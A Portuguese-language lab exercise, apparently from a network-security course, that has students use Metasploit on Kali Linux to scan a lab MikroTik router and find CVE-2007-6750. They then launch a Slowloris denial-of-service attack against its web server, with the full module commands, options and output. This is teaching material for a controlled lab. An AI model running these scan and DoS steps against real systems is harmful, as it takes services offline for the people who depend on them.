## **Exercício 1b - Utilizando o Metasploit**

**Objetivo**: Aprender a usar o programa Metasploit para tentar obter informações e explorar possíveis vulnerabilidades nos equipamentos.

**Cenário inicial**: Endereços IPs configurados nas interfaces dos equipamentos.

- 1. Entre no equipamento **KaliLinux** login: ceptro senha: ceptro
- 2. Abra o Terminal do KaliLinux **Terminal Emulator**
- 3. No terminal, inicie o Metasploit.

#sudo msfdb init && msfconsole

4. Em seguida, será apresentado o console do Metasploit.

msf6 >

5. Inicialmente, dentro do console do Metasploit vamos usar o comando *help* para listar os comandos que estão disponíveis.

msf6 > help

6. Agora, vamos fazer uma varredura de portas e serviços abertos no **MikrotikClientes,** usando o módulo **Nmap** que há no Metasploit, e adicionar as informações das portas e serviços encontrados em banco de dados.

 $msf6 > db$  nmap  $-A$  -6  $4d0c:XX:0000::1$ 

7. Para ver as máquinas que foram encontradas durante a varredura utilize o comando *hosts*.

```
msf6 > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
4d0c:XX::1 Unknown device
```
8. Utilize o comando *services* para identificar quais portas e serviços estão abertos no **MikrotikClientes**.



9. Com a lista de serviços descobertos no passo anterior, agora podemos buscar por um determinado exploit que explore alguma vulnerabilidade daquele determinado serviço ou modelo de equipamento encontrado. Para buscar por um exploit você pode utilizar os seguintes comandos:

```
msf6 > search -h
msf6 > search WinBox
msf6 > search ftpd
msf6 > search MikroTik
msf6 > searchsploit MikroTik
```
10. Podemos fazer um scanner mais completo e procurar por vulnerabilidades em uma máquina específica. Utilize o endereço IPv6 do **MikrotikClientes:**

 $msf6 > db$  nmap  $-v$  -6 --script=vuln 4d0c:XX::1

11. No **MikrotikClientes** foi encontrado a vulnerabilidade *Slowloris DOS attack* e CVE-2007-6750

```
[*] Nmap: | http-slowloris-check:
[*] Nmap: | VULNERABLE:
[*] Nmap: | Slowloris DOS attack
[*] Nmap: | State: LIKELY VULNERABLE
[*] Nmap: | IDs: CVE:CVE-2007-6750
[*] Nmap: | Slowloris tries to keep many connections to the target web server open
and hold them open as long as possible. It accomplishes this by opening connections
to the target web server and sending a partial request. By doing so, it starves the
http server's resources causing Denial Of Service.
...
```
Como identificamos durante a varredura de portas e serviços abertos no **MikrotikClientes**, a porta TCP 80 encontra-se aberta. A vulnerabilidade *Slowloris DOS attack* encontrada explora a porta TCP 80 aberta.

12. Vamos tentar explorar a vulnerabilidade encontrada e fazer um ataque de negação de serviço (DoS) no **MikrotikClientes**. Primeiro, procure pelo CVE-2007-6750

```
msf6 > search CVE-2007-6750
Matching Modules
================
# Name Disclosure Date Rank Check Description
  - ---- --------------- ---- ----- -----------
 0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris DoS Attack
```
13. Encontramos o exploit auxiliary/dos/http/slowloris. Agora, vamos carregar o exploit:

```
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) >
```
14. Dentro do exploit, usaremos o comando *show options* para ver seus atributos obrigatórios:

```
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
```
Neste caso, o exploit aceita as opções de delay, rand\_user\_agent, Remote Host, Remote port, sockets e ssl. Para configurar/editar essas opções, utilizaremos o comando *set*.

15. Neste passo, vamos configurar apenas o endereço do Remote Host. Adicione o endereço IPv6 do **MikrotikClientes.**

```
msf6 auxiliary(dos/http/slowloris) > set rhost 4d0c:XX::1
rhost \Rightarrow 4d0c:xx::1msf6 auxiliary(dos/http/slowloris) > set sockets 500
sockets => 500
```
Antes de executar o ataque de negação de serviço, verifique se o serviço web está funcionando normalmente no **MikrotikClientes**.

- 16. Abra o navegador Firefox da máquina **KaliLinux**
	- a. Acesse http://[4d0c:XX::1]:80/
- 17. Agora, para executar o ataque de negação de serviço precisamos executar o módulo com o comando *run*. Volte para o console do Metasploit e utilize o comando:

```
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 4d0c:XX::1 with 500 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 500
[*] Sending keep-alive headers... Socket count: 500
```
18. Neste momento o módulo auxiliar utilizado entrará em execução no IP alvo informado anteriormente. Aguarde um pouco e volte para o navegador Firefox da máquina **KaliLinux**.

Em uma nova aba acesse http://[4d0c:XX::1]:80/.

Você ainda consegue acessar o serviço que está ativo na porta 80 do **MikrotikClientes**?